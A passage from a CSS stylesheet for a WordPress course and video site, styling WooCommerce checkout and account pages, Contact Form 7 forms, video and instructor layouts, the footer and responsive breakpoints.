}

.woocommerce-checkout .col-1 {
    width: 48%;
    float: left;
}

.woocommerce-checkout .col-2 {
    width: 48%;
    float: right;
}


.wpcf7-checkbox {
	float: left;
	padding: 5px 10px;
}

.wpcf7-checkbox > .wpcf7-list-item {
	display: block;
	float: left;
	clear: both;
	font-size: 20px;
	color: #244367;
	line-height: 1.5;
}

.l2g-form .textarea-wrap {
    margin-left: 1%;
    margin-right: 1%;    
}

.l2g-form select {
    color:#244367; 
	border: 1px solid #1a97bb; 
	border-radius: 4px;
    width: 48%;
	display: inline-block;
    font-size: 16px;
    font-family: sans-serif;
    font-weight: 700;
    line-height: 1.5;
    padding: .7em 1.4em .65em .8em;
    box-sizing: border-box;
    margin: 1% 1% 0.5%;
    box-shadow: 0 1px 0 1px rgba(0,0,0,.04);
    -moz-appearance: none;
    -webkit-appearance: none;
    -webkit-appearance: none;
    background-color: #fff;
    background-image: url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3…c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    background-repeat: no-repeat, repeat;
    background-position: right .7em top 50%, 0 0;
    background-size: .65em auto, 100%;
}

.select-css::-ms-expand {
	display: none;
}

.select-css:hover {
	border-color: #888;
}

.select-css:focus {
	border-color: #aaa;
	box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
	box-shadow: 0 0 0 3px -moz-mac-focusring;
	color: #222; 
	outline: none;
}

.select-css option {
	font-weight:normal;
}

.woocommerce select {
    width: 100%;
}




.wpcf7 .screen-reader-response,
.wpcf7-response-output {
    margin: 3% auto;
    clear: both;
    display: block;
    padding: 1.5% 3%;
    /* border: 3px solid #BAE5C7; */
    float: left;
    width: 100%;
    text-align: center;
}

.wpcf7 .screen-reader-response {
    font-weight: 700;
}

.wpcf7 .screen-reader-response ul li {
    text-align: left;
    font-weight: 400;
}

.wpcf7-mail-sent-ok {
    border: 3px solid #21b71f;
}

.wpcf7-validation-errors {
    border: 3px solid #ff0000;
}

/* ...except on the home page. */

.home-page .wpcf7-checkbox > .wpcf7-list-item {
    color: #fff;
}

.l2g-form .form-row.fr-center {
	text-align: center;
}

.l2g-form .form-row.fr-center label {
	display: inline-block;
	float: none;
}

.l2g-form .form-row label.half-width {
	width: 23%;
}

.l2g-form .form-row label.three-fourth-width { 
	width: 73%;
}

.l2g-form .form-row label input,
.l2g-form .form-row label textarea {
	width: 100%;
}

.l2g-form .form-row.fr-full-width label {
	width: 100%;
}

.g-recaptcha > div {
	margin-left: auto;
	margin-right: auto;
}

.l2g-form form.wpcf7-form input[type=submit] {
	font-family: 'Roboto', sans-serif;
    font-size: 26px;
	font-weight: 500;
	padding-left: 40px;
	padding-right: 40px;
    margin-left: auto;
	margin-right: auto;
    float: none;
    display: block;
}

div#anr_captcha_field_1 > div {
    margin: 3% auto; /* Captcha */
}

.inline-form {
    width: 100%;
    padding: 0px 4%;
    margin: 0;
    /* background: #51B31F; */
    background: #DAE6F5;
    border: none;
    margin-bottom: 20px;
}

.inline-form h3 {
    color: #444;
    margin-bottom: 15px;
}

.inline-form .form-row label {
    display: inline-block;
    width: 47%;
    color: #444;
}

.inline-form .anr_captcha_field {
    width: 304px;
    display: inline-block;
    float: none;
    position: relative;
    margin: auto;
    text-align: center;
    clear: none;
}

.inline-form form.wpcf7-form input[type=submit] {
    background: none;
    color: #444;
    box-shadow: none;
    border: 2px solid #444;
    clear: none;
    display: inline-block;
    position: relative;
    top: -30px;
    margin-left: 30px;
}

.inline-form form.wpcf7-form input[type=submit]:hover {
    border: 2px solid #444;
    background: #444;
    color: #fff;
}

.inline-form form.wpcf7-form input[type=text],
.inline-form form.wpcf7-form input[type=password],
.inline-form form.wpcf7-form input[type=email],
.inline-form form.wpcf7-form input[type=url],
.inline-form form.wpcf7-form input[type=tel],
.inline-form form.wpcf7-form input[type=number],
.inline-form form.wpcf7-form textarea {
    border: 1px solid #eee;
}

.inline-form .wpcf7-acceptance .wpcf7-list-item-label {
    color: #444;
}

.inline-form .wpcf7 .screen-reader-response,
.inline-form .wpcf7-response-output {
    margin: auto;
    clear: both;
    display: block;
    color: #444;
    padding: 1.5% 3%;
    float: left;
    width: 100%;
    text-align: center;
}

body .center {
    text-align: center;
}


@media screen and (max-width: 750px) {
    .inline-form .form-row label {
        width: 100%;
    }
    
    .inline-form .anr_captcha_field {
        width: 304px;
        display: block;
        float: none;
        position: relative;
        margin: auto;
        text-align: center;
        clear: both;
    }

    .inline-form form.wpcf7-form input[type=submit] {
        background: none;
        color: #444;
        box-shadow: none;
        border: 2px solid #444;
        clear: both;
        display: block;
        position: relative;
        top: 0px;
        margin-left: auto;
    }
} 


/* =========== X. Video Single =========== */

.bc-player-default_default .vjs-big-play-button:active, 
.bc-player-default_default .vjs-big-play-button:focus, 
.bc-player-default_default:active .vjs-big-play-button, 
.bc-player-default_default:hover .vjs-big-play-button {
    background-color: #21568B !important;
}

.single-video .youtube-wrap {
    margin-top: 15px;
}

.single-video #content {
    padding-top: 0px;
}

/*
.single-video {
    padding: 0px 5em;
    margin-top: 1em;
} */

.fancy-pagination {
    text-align: center;
    padding: 1.5%;
    background: #fff;
}

.fancy-pagination .video-pg-btn {
    margin: 1%;
    display: inline-block;
}

.video-pg-btn-active {
    border: 3px solid #FFF;
    pointer-events: none;
}

.video-pg-btn-active:hover {
    border: 3px solid #FFF;
    background: #FFF;
    color: #0E5581;
}

.searchbox button,
.searchbox button:hover {
    background: none;
}

.fa-search:before {
    color: #719ECA;
}


/* ======= Blog Only Search ======= */

.blogsearch {
    margin: 1% auto 3%;
    padding: 1% 25%;
    display: block;
    float: left;
    position: relative;
    clear: both;
}

.blogsearch .searchbox button {
    text-align: right;
    padding-right: 3%;
}





.single-video .video-row .col {
    float: right;
}

.single-video .video-row .video-bio-tab .col,
.single-video .video-row .related-video-row .col {
    float: left;
}

.single-video .video-terms li a {
    text-decoration: none;
}

.single-video .video-terms li {
    padding: 3%;
    background: #fff;
}

.single-video .video-terms li:hover {
    background: #dedee0;
}
/*
.single-video .video-terms h3 {
    margin-top: 1.5%;
    background: #132940;
    color: #fff;
    padding: 3%;
    font-size: 20px;
    margin: 0;
}*/

.tpl_workshop .su-tabs {
    margin-top: 3%;
}

.tpl_workshop .lvlicon img {
    width: 100% !important;
    margin: 10px 0 0;
    padding: 0px 20px;
}

.video-tab,
su-tabs {
    background-color: #eee;
}

.su-tabs-current {
    background-color: #fff;
}

h1.post-title,
.single-video .video-description,
.tpl_workshop .video-description {
    margin-top: 3%;
}

.single-video .video-row .col.c3-4,
.tpl_workshop .video-row .col.c3-4 {
    padding-left: 3%;
    padding-right: 3%;
}

.single-video .video-row .search-row,
.tpl_workshop .video-row .search-row {
    width: 100%;
    display: block;
    position: relative;
    margin-bottom: 1em;
}

.single-video .video-row img,
.tpl_workshop .video-row img {
    width: 100%;
    height: auto;
}

.lvlicon img {
    width: 25% !important;
    height: auto;
}

.single-video .runtime,
.tpl_workshop .runtime {
    color: #aaa;
    display: block;
    margin-bottom: 10px;
}

.single-video .preview-text,
.tpl_workshop .preview-text {
    background: #fff;
    padding: 1% 8%;
    margin-top: 1%;
    text-align: center;
    border: 2px solid #719ECA;
}

.video-terms {
    margin-top: 3%;
}


.single-video .cta-bar-wide,
.tpl_workshop .cta-bar-wide {
    background: #EAF1F7;
    float: left;
    position: relative;
    border-top: 2px solid #719ECA;
    margin-top: 5%;
}

.single-video .cta-bar,
.tpl_workshop .cta-bar {
    width: 1260px;
    float: none;
    margin: auto;
}

.single-video .cta-img,
.tpl_workshop .cta-img {
    width: 100%;
    height: auto;
    padding: 0px 20% 0px 0px;
}

.single-video .related-video-box.col,
.tpl_workshop .related-video-box.col {
    float: left;
}

.single-video .related-video-box img,
.tpl_workshop .related-video-box img {
    width: 100%;
    height: auto;
    /* height: 13.203vw; /* 16 x 9 */
    object-fit: cover;
}

.single-video .related-video-box img:hover,
.tpl_workshop .related-video-box img:hover {
    opacity: 0.7;
    filter: Alpha(opacity=70);
}

.single-video .related-video-box a,
.tpl_workshop .related-video-box a {
    text-decoration: none;
}

.single-video .related-video-box a:hover,
.tpl_workshop .related-video-box a:hover {
    text-decoration: underline;
}

.single-video .cta-bar .col,
.tpl_workshop .cta-bar .col,
.single-video .cta-bar .col .c1-2,
.tpl_workshop .cta-bar .col .c1-2 {
    margin: 0;
    width: 50%;
}

.single-video .cta-bar .col.c1-2,
.tpl_workshop .cta-bar .col.c1-2 {
    padding: 3%;
}

.single-video .cta-bar .col.c1-2.text-col,
.tpl_workshop .cta-bar .col.c1-2.text-col {
    padding: 5% 4%;
}

.single-video .video-bio-tab .c1-3,
.tpl_workshop .video-bio-tab .c1-3 {
    text-align: center;
}

.single-video .video-bio-tab .btn-block,
.tpl_workshop .video-bio-tab .btn-block {
    margin-top: 4%;
    display: block;
    width: 100%;
    text-align: center;
    font-size: 1.2em;
}


.single-video .cta-bar .img-col,
.tpl_workshop .cta-bar .img-col {
    /* top: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0; */
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 33.333% !important;
    background-repeat: no-repeat;
}



.single-video .l2g-wide,
.tpl_workshop .l2g-wide {
    margin-bottom: 0;
}

.taxonomy-row ul {
    border-bottom: 1px solid #719ECA;
    margin-bottom: 3%;
}

.taxonomy-row ul a {
    text-decoration: none;
}


/* ======= x. Instructors ======= */

.our-experts .vid-block img { /* Removed , .circle-img from this rule. */
    overflow: hidden;
    width: 15vw;
    height: 15vw;
    margin-left: auto;
    margin-right: auto;
    border-radius: 50%;
    -webkit-box-shadow: inset 0px 0px 0px 0px rgba(158, 229, 255, .8);
    -moz-box-shadow: inset 0px 0px 0px 0px rgba(158, 229, 255, .8);
    box-shadow: inset 0px 0px 0px 0px rgba(158, 229, 255, .8);
    transition: all 0.1s;
    background-position: center;
    background-size: cover;
    padding: 3%;
}

.our-experts h3.video-title,
.our-experts h4.video-title {
    text-align: center;
}

/* ADDED to adjust tabbed copy in single video - TB 6/8/2019 */
/* Removed Background Color - it's getting it somewhere else and inactive tabs are defaulting white - ZJ 6/18/2019 */
.bio-text {
	font-size: 1.1em;
	line-height: 1.5;
	color: #314351;
    padding: 0px 1.5%;
	/* background: #FFF; */
}

.instructor .related-video-row {
    margin-top: 4%;
    padding: 2% 0px;
}


.instructor .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    top: 12px;
}

.instructor .su-spoiler-icon {
    top: 14px;
}

/* =========== X. Footer Styles =========== */

#footer-wide {
	background: #145480;
    color: #fff;
}

#footer {
	font-weight: 400;
}

#footer .menu {
	width: 100%;
	clear: both;
	display: block;
	float: left;
	text-align: center;
	margin-bottom: 15px;
}

#footer a {
	color: #fff;
}

#footer ul li {
	display: inline-block;
}

#footer .ifi-copyright {
	margin-top: 15px;
	font-size: 16px;
	color: #9deb74;
}

.breadcrumb-bar {
    width: 1240px;
    padding: 0.5% 1em;
    float: none;
    margin: auto;
}

.breadcrumb-bar .small {
    font-size: .85em;
}




/* ========= News / Blog Area Styles ============= */

/* .container .news-section {
    padding: 1.5% 10vw !important;
} */

h1.post-title-left,
h2.post-title-left {
    text-align: left;
    margin-top: 2%;
    margin-bottom: 2%;
}

.news-section .embed-vimeo,
.news-section .embed-youtube {
    width: 100%;
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}

.news-section .embed-vimeo iframe,
.news-section .embed-youtube iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100%!important;
}

.news-section h1.type-title {
    margin-top: 1.5%;
    margin-bottom: 1.5%;
    font-size: 2.6em;
    font-weight: 500;
    text-align: center;
}

.news-section footer.postmetadata {
    display: block;
    margin-top: 1.5%;
}

.paged-nav a {
    background: #132940;
}

.paged-nav a:hover {
    background: #719ECA;
}






/* ========= Woocommerce ============= */

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
	background: #719eca !important;
}

.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
	background: #2f6fac !important;
}

.woocommerce .price {
    color: #244367 !important;
}

/* Removes Fancy Bullets in 
Shipping & Order Detail, 
Success/Error/Info Messages,
SU Price  */

.sue-pricing-table .sue-plan-head {
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#fcb35a+0,febd6d+16,fedaae+40,fed39e+56,fed39e+65,fec47d+83,fcb155+100 */
    background: #fcb35a; /* Old browsers */
    background: -moz-linear-gradient(top,  #fcb35a 0%, #febd6d 16%, #fedaae 40%, #fed39e 56%, #fed39e 65%, #fec47d 83%, #fcb155 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #fcb35a 0%,#febd6d 16%,#fedaae 40%,#fed39e 56%,#fed39e 65%,#fec47d 83%,#fcb155 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #fcb35a 0%,#febd6d 16%,#fedaae 40%,#fed39e 56%,#fed39e 65%,#fec47d 83%,#fcb155 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcb35a', endColorstr='#fcb155',GradientType=0 ); /* IE6-9 */
}

.membership .sue-plan-footer {
    background: #F6FBFF !important;
}

.sue-pricing-table-size-4 .sue-plan {
    width: 23% !important;
    margin: 0 0.9%;
}

.woocommerce .shipping ul li {
	background-image: none !important;
}

.woocommerce .woocommerce-order ul li {
	background-image: none !important;
}
    
.sue-plan-options ul li {
	background-image: none !important;
}

.sue-plan-name,
.sue-plan-period {
    color: #132940;
}

.sue-plan-price {
    color: #254368;
}

.sue-plan-footer a.sue-plan-button {
    border-radius: 0 !important;
    box-shadow: none;
    background: #F6FBFF !important;
    background-color: #F6FBFF !important;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7 !important;
    color: #0E5581 !important;
    padding: 10px 30px 10px !important;
}

.sue-pricing-table .sue-plan-footer a.sue-plan-button:active, 
.sue-pricing-table .sue-plan-footer a.sue-plan-button:focus, 
.sue-pricing-table .sue-plan-footer a.sue-plan-button:hover {
    background: #429ED1 !important;
    background-color: #429ED1 !important;
    border: 3px solid #429ED1 !important;
    color: #fff !important;
}

.membership .sue-plan-options {
    display: none;
    visibility: hidden;
}

.entry .woocommerce .woocommerce-message ul li,
.entry .woocommerce .woocommerce-error ul li, 
.entry .woocommerce .woocommerce-error li, 
.entry .woocommerce .woocommerce-info ul li,
.entry .woocommerce .woocommerce-checkout-payment ul li,
.entry .woocommerce .woocommerce-notice,
.entry .woocommerce .woocommerce-notice--info {
	background-image: none !important;
    background: none !important;
}

.woocommerce-checkout-review-order {
    width: 100%;
    display: block;
    position: relative;
    clear: both;
}

.woocommerce ul li:before {
    content: '';
    padding: 0;
    display: none;
    visibility: hidden;
}

.woocommerce div.product div.images img {
    width: 75% !important;
    height: auto !important;
    padding: 5%;
}

.woocommerce span.onsale {
    background-color: #BAE5C7 !important;
}

/* ======= Woocommerce My Account Stuff ======= */

.my-account #content-wide, 
.my-account #content-container, 
.my-account #content {
    background: #fff;
}

.my-account #content-container {
    /* padding: 3.5% 7.5%; */
    /* Why? This makes it so narrow and weird. It doesn't really match the rest of the site. */
    padding-bottom: 50px;
}

.my-account h1.post-title, 
.my-account h2.post-title {
    text-align: left;
}

.my-account .woocommerce button.button {
    background-color: #132940;
    color: #fff;
}


.my-account #content.auto {
	width: 100%;
}

.woocommerce-MyAccount-content {
	float: left;
	width: 100%;
}

nav.woocommerce-MyAccount-navigation {
    margin: 20px auto;
}

.woocommerce-MyAccount-navigation ul {
	float: left;
	margin-top: 10px;
	margin-bottom: 10px;
	clear: both;
}

.woocommerce-MyAccount-navigation li {
	width: auto;
	float: left;
}

.woocommerce-MyAccount-navigation li a {
	background: #F6FBFF;
	padding: 8px 12px;
	text-decoration: none;
	border-right: 1px solid #CDDEEC;
}

.woocommerce-MyAccount-navigation li a:hover {
	color: #fff;
	background: #3073ac;
}

.woocommerce-MyAccount-navigation li:first-child a {
	padding-left: 15px;
}

.woocommerce-MyAccount-navigation li:last-child a {
	padding-right: 15px;
	border-right: 0;
}

.my-account .entry li.woocommerce-MyAccount-navigation-link {
    display: inline-block;
    background: none;
    padding: 0px;
    margin: 0;
}

.my-account .entry li.is-active a {
    background: #FFF !important;
    border-top: 1px solid #CDDEEC;
}

/* why is this here? */
.woocommerce-MyAccount-content {
    /* padding: 3% 0.5%; */
    padding-bottom: 15px;
}

/* .my-account .woocommerce button.button:hover {
    background-color: #719eca;
    color: #fff;
}





.my-account li.woocommerce-MyAccount-navigation-link a {
    text-decoration: none;
    font-size: 1.2em;
}

.my-account li.woocommerce-MyAccount-navigation-link a:hover {
    text-decoration: underline;
    color: #132940; 
}

.woocommerce-MyAccount-navigation li:first-child a {
    padding-left: 15px;
}

.woocommerce-MyAccount-navigation li a {
    background: #EFF3F6;
    padding: 8px 12px;
    text-decoration: none;
    border-right: 1px solid #CDDEEC;
} */

/* =========== Woocommerce One-Page Checkout =========== */
/* Note: This makes OPC look presentable should we use it, but we're handling it differently at the moment (Product Page w/ OPC enabled on the prod itself */

.wcopc .woocommerce-checkout {
    padding-left: 20%;
    padding-right: 20%;
}

@media screen and (max-width: 750px) {
    .wcopc .woocommerce-checkout {
        padding-left: 5%;
        padding-right: 5%;
    }
}

.wcopc .woocommerce-checkout .col-1,
.wcopc .woocommerce-checkout .col-2 {
    width: 100%;
}


.wcopc .form-row {
    padding: 0.5% 1.5%;
}

.wcopc .form-row input {
    width: 100%;
    display: block;   
}

.wcopc .woocommerce-checkout textarea,
.wcopc .woocommerce-checkout select {
    width: 100%;
    display: block;
    float: left;
    color: #244367;
    border: 1px solid #1a97bb;
    border-radius: 4px;
    line-height: 1.5;
    font-size: 22px;
    font-weight: normal !important;
    padding: 6px;
    margin: 6px 0
}

/* .wcopc .woocommerce-checkout-review-order,
.wcopc h3#order_review_heading,
.wcopc .opc_order_review {
    display: inline-block;
    width: unset;
    float: left;
    clear: right;
} */

/* === Modifications to WC's Native Checkout Form === */

.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
    color: #244367;
    border: 1px solid #1a97bb;
    border-radius: 4px;
    line-height: 1.5;
    font-size: 22px;
    font-weight: normal !important;
    padding: 6px;
    margin: 6px 0;
}

.woocommerce form .form-row label {
    color: #244367;
    font-weight: bold;
}

.woocommerce form #order_review_heading {
    margin-top: 3%;
}

#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row {
    text-align: center;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: unset !important;
    display: inline-block;
    font-size: 1.2em;
}

/* =========== New Member Thank You =========== */











.favorites a {
    text-decoration: none;
}

.favorites a:hover {
    text-decoration: underline;
}

.sue-plan-footer {
    background-color: #fff !important;
}

/* =========== 16. Forms ============ */

input.btn {border:none !important;margin:0;}
form .btn:hover {background-color:#2E6E8F;cursor:pointer;}
form .btn-bar {display:block;margin:10px;background:#12528F;border-radius:7px;vertical-align:middle;}
form .btn-bar-left {border-top-right-radius:0;border-bottom-right-radius:0;margin-left:1px;}
form .btn-bar-center {border-radius:0;margin:0;margin-left:1px;}
form .btn-bar-right {border-top-left-radius:0;border-bottom-left-radius:0;margin-left:1px;}

form.wpcf7-form input[type=submit] {
    color:#fff; 
    padding: 7px 25px; 
    border: 0; 
    border-radius: 4px; 
    background: #12528F; 
    cursor: pointer; 
    font-size: 16px;
    -webkit-box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.25);
    -moz-box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.25);
    box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.25);
}

form.wpcf7-form input[type=submit]:hover {
	color:#fff; border: 0; background: #2e6e8f;
}

/* ======= Capture & VIP Area Styles ======= */

.tpl_capture_form .big-text {
    width: 1200px;
    display: block;
    position: relative;
    float: none;
    margin: auto;
    text-align: center;
    padding: 0.5% 1% 2.5%;
}

@media screen and (max-width: 1200px) {
    .tpl_capture_form .big-text {
        width: 100%;
    } 
}

.tpl_capture_form #why-l2gd-wide {
    margin-bottom: 3%;
}

/* .tpl_capture_form #why-l2gd .button-row,
.tpl_capture_form #main-navigation
.tpl_lounge #main-navigation  {
    display: none;
    visibility: hidden;
} */

.tpl_capture_form .l2g-form {
    padding-top: 0px;
    padding-bottom: 0px;
    border-bottom: none;
}

/* == Lounge == */

.lounge-nav h3 {
    text-align: center;
    position: absolute;
    width: 100%;
    top: 35%;
    color: #fff;
}

.lounge-nav a:hover {
    color: #fff !important;
}

.lounge-nav a,
.lounge-nav .btn {
    color: #fff;
}

.lounge-nav .btn {
    margin: 3% 1%;
}

.lounge-nav .col {
    height: 540px;
    width: 48%;
    margin: 1%;
    display: block;
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
}

.lounge-nav .overlay {
    width: 100%;
    height: 540px;
    top: 0;
    left: 0;
    right: 0;
    display: block;
    background: rgba(13, 39, 69, 0.5);
    position: absolute;
}

.featured-videos {
    padding: 1%;
}

/* =========== Featured Video Bar Rewrites =========== */

/* Due to changes in the way this shortcode was being used, 
all of the No JS / Pure CSS features that made this roundup switchable 
have been cut - nothing has been removed from this stylesheet 
or the function file, so they may be salvaged or turned back on if desired. */

#featured-videos-wide {
    padding: 3%;
    margin-top: 3%;
    background: #FEFDFD;
}

#featured-videos-wide h1 {
    text-align: center;
}

.one-col-vid {
    width: 100%;
    float: left;
    position: relative;
    text-align: center;
}

.one-col-vid img {
    width: 75%;
    display: inline-block;
    margin: auto;
    border: 1px solid #eee;
}

.one-col-vid img:hover {
    opacity: 0.65;
    filter: Alpha(opacity=65);
}


/* =========== X. Responsive Styles =========== */

@media screen and (min-width: 751px) {
    .user .um-form {
        margin-bottom: 300px;
    }
}

@media screen and (min-width: 1920px) {
    .subhdrint img {
        width: 100%;
        height: auto;
    }

    .subhdrint.container-wide img {
        left: 0;
        margin-left: 0;
    }
}

@media screen and (min-width: 1280px) {
    .single-video .related-video-box img {
        max-height: 224px;
    }
    
    /* ZJ Note - look into why Wide is in here */
    .l2g-wide .l2g-wide-inner {
        width: 1280px;
    }
}


/* @media screen and (max-width: 1680px) { */
@media screen and (max-width: 1280px) {
    
    body {
        width: 100%;
    }
    
    /*#content,
    .container,
    .l2g-wide .l2g-wide-inner {
        width: 100%;
        padding-left: 1em;
        padding-right: 1em;
    }*/
    
    #preheader.container {
        padding: 0px;
    }
    
    

    .container {
        width: 100%;
        min-width: 200px;
    }
    
    
	
	.woocommerce ul.products.columns-1 {
		padding: 10px 10% 15px !important;
	}
    
    #header #inner-header {font-size: 1.40vw;}
    
    
    
    #slideshow-wide .inner-text {
        font-size: 2.813vw; 
        margin-top: 140px;
    }
    
    #video-bar-wide .video-overlay,
    #video-bar-wide img.video-thumb {
        max-height: 11.310vw;
    }
    
    .single-video #content {
        padding: 0px;
    }
    
    h1.icon-header:before, 
    h2.icon-header:before, 
    h3.icon-header:before, 
    h4.icon-header:before {
        font-size: 3vw;
        margin-right: 10px;
    }
    
    h1.icon-header, 
    h2.icon-header, 
    h3.icon-header, 
    h4.icon-header {
        font-size: 1.5vw;
    }
    
    .favorites #content-container,
    .favorites .container {
        padding-left: 0px;
        padding-right: 0px;
        padding-bottom: 10px;
    }
    
    .no-img {
        background: #dedede;
        padding: 3% 6%;
        width: 100%;
        position: relative;
        float: left;
    }
    
    #testimonials .testimonial-body span.testimonial-business {
        top: -0.595vw;
    }
    
    #testimonials .testimonial-body {
        margin-top: 3%;
    }
    
    .breadcrumb-bar {
        width: 100%;
    }
    
    .single-video .cta-bar {
        width: 100%;
        float: left;
    }
    
    #video-bar-wide,
    #instructor-bar-wide,
    #why-l2gd-wide,
    #cta-bar-wide,
    .related-video-row {
        padding: 3%;
    }
    
    .single-video .related-video-box img {
        max-height: 17.050vw;
    }
    
    .no-img { /* I can explain. */
        background: #dedede;
        padding: 10%;
        width: 110vw;
        left: -8vw;
        position: relative;
        float: none;
        margin: -15px auto;
        overflow: hidden;
        /* The vanilla wide cta class has a blue background and is being hacked into exceeding the normal content area. This stretches the mobile size over the mess. */
    }
    
    .l2g-wide-inner .image-box img.circle-img {
        width: 15vw;
        height: 15vw;
        padding: 1%;
    }
    
    .tpl_home #tracks-bar {
        padding-left: 3%;
        padding-right: 3%;
    }
    
    .pg-wide .pg-wide-inner {
		width: 100%;
	}

    
}

@media screen and (max-width: 1140px) {
    #main-navigation li a {
        /* font-size: 1.36vw; */
        padding: 0px 1.4vw;
    }
    
    #promos .inner-text {
        font-size: 1.3vw;
    }

}

@media screen and (max-width: 1080px) {
    
    .single-video .cta-bar .col.c1-2.text-col {
        padding: 7%;
        width: 100%;
    }
    
    .single-video .cta-bar .img-col {
        width: 100%;
        height: 56.25vw;
        overflow: hidden;
        position: relative;
    }
    
    /*
    #main-navigation li a {
        font-size: 1.48vw;
        padding: 0px 1.45vw;
    }
    */
    
    #logobox {
        width: 25.463vw;
    }
    
    
    
    #cta-bar .hp-cta-content {
        /* background-position: 0% bottom;
        overflow: visible; */
        background-image: none !important;
        text-align: center;
    }
    
    #cta-bar .button-col .btn {
        width: 100%;
    }
    
    #search-filter-form-11524 li,
    #search-filter-form-11590 li,
    #search-filter-form-98917 li {
        margin-bottom: 0;
    }
    
    .cust-video-menu-wrap {
        padding-bottom: 52%;
    }
    
}

@media screen and (max-width: 1040px) {
    #preheader {
        text-align: center;
    }

    #logo-box {
        position: relative;
        float: none;
        margin: 10px auto 0;
    }

    #main-navigation {
        display: block;
        width: 100%;
        clear: both;
        float: left;
        text-align: center;
        top: -7px;
    }
}

@media screen and (max-width: 1440px) and (min-width: 751px) {
    
    #cta-bar h3 {
        font-size: 4.167vw;
    }
    
    #cta-bar .c3-5 {
        font-size: 2.083vw;
        padding: 3% 0px;
    }
    
    #testimonials .testimonial-body {
        font-size: 2vw;
    }
    
    .l2g-wide-inner .image-box img.icon-img {
        width: 100px;
    }
    
    .sue-pricing-table-size-4 .sue-plan {
        width: 48% !important;
        margin: 0.9%;
        float: left !important;
    }
    
    #cta-bar .button-col .btn {
        font-size: 2.326vw
    }
    
    .info-block {
        float: left;
        margin: 0;
    }
    
    .about .l2g-wide h3 {
        font-size:  1.750vw;
    }
    
    .video-library .su-spoiler-icon:before,
    .video-library .su-spoiler-icon,
    .video-library .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
        top: 0.486vw !important;
    }
    
    .single-video .cta-bar .col.c1-2.text-col {
        padding: 3% 4% 0px 4%;
    }
   
}

/* Smaller Tablet Fixes */
@media screen and (max-width: 1080px) and (min-width: 751px) {
    
    .card .card-back .inner-text {
        font-size: 1.667vw;
    }
    
    .entry #video-bar-wide img.video-thumb,
    .single-post #video-bar-wide img.video-thumb,
    .entry #video-bar-wide .video-overlay,
    .single-post #video-bar-wide .video-overlay {
        max-height: 11.310vw;
    }
    
    .entry #video-bar-wide .video-overlay img,
    .single-post #video-bar-wide .video-overlay img,
    .vid-block .video-overlay img {
        width: 4.2vw;
        height: 4.2vw;
    }
    
    .entry #video-bar-wide .video-slide h4,
    .single-post #video-bar-wide .video-slide h4,
    .entry #video-bar-wide .video-overlay .video-message,
    .single-post #video-bar-wide .video-overlay .video-message,
    .single-video .video-terms h3, #search-filter-form-11524 h4, 
    #search-filter-form-11590 h4, #search-filter-form-90579 h4, 
    #search-filter-form-11524 .su-spoiler-style-default > .su-spoiler-title, #search-filter-form-11590 .su-spoiler-style-default > .su-spoiler-title, #search-filter-form-90579 .su-spoiler-style-default > .su-spoiler-title {
        font-size: 1.8vw;
    }
    
    .video-overlay {
        padding: 12% 0px;
    }
}    


@media screen and (max-width: 750px) {
    
    #badge-modal {
        width: 100%;
    }
    
    #badge-modal .badge-modal-text {
        font-size: 14px;
        padding-top: 7px;
    }
    
    #badge-modal .badge-modal-text h3 {
        font-size: 16px;
        margin-bottom: 7px;
    }
    
    #badge-modal .badge-modal-image img {
        padding: 7px;
    }
    
    .l2g-profile-main {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }
    
    .badge-case .badges .badge {
        width: 50%;
    }
    
    .badge-case .badges .badge:nth-child(2n+1) {
        clear: left;
    }
    
    #home-main-cta h3 {
        top: 0px;
        font-size: 5.5vw;
        margin: 15px auto;
        display: block;
    }
    
    #home-main-cta .btn-row a {
        font-size: 3.5vw;
    }
    
    .come-together iframe.youtube-player {
        width: 100%;
    }
    
    /* ======= Spotlight Tweaks ======= */
    
    .spotlight-session {
        display: block;
    }
    
    .spotlight-session .spotlight-image {
        width: 100%;
        display: block;
        height: 200px;
    }
    
    .spotlight-session .spotlight-text {
        width: 100%;
    }
    
    /* ======= Profile Tweaks ======= */
    
    .user #content-container section {
        padding-left: 0;
        padding-right: 0;
    }
    
    .account #content-container section {
        padding-left: 0;
        padding-right: 0;
    }
    
    .l2g-profile-main {
        padding: 0;
        display: block;
    }
    
    .um-profile.um-viewing {
        width: 100%;
        display: block;
        padding: 0;
    }
    
    .user .su-spoiler {
        width: 100%;
    }
    
    .profile-contact-image {
        width: 75px;
        height: 75px;
    }
    
    .user .video-row {
        width: 100%;   
    }
    
    .user .video-row .col {
        float: left;
        width: 100%;
    }
    
    .l2g-profile-news-events {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    
    .l2g-profile-news-events .col {
        float: left;
        padding: 0 !important;
